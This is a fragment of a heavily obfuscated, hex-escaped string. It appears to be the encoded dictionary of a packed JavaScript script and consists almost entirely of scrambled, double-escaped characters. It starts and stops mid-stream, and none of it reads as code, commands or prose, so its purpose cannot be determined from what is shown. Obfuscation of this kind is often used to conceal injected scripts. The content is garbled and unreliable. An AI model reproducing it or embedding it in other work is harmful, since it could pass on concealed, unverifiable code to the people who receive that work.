c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\